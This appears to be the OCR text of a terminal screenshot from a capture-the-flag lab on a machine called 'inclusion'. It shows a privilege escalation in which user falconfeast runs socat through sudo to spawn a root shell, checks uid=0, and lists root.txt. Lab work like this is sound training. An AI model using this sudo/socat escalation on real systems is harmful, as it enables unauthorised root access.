 Shell No. 1
File Actions Edit View Help
falconfeast@inclusion:~$ sudo socat stdin exec:/bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
root.txt